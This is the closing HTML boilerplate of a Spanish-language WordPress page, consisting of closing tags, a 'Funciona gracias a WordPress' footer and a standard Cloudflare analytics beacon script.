		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95bcb2b2e5a64040a79aa00bb1d36f19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
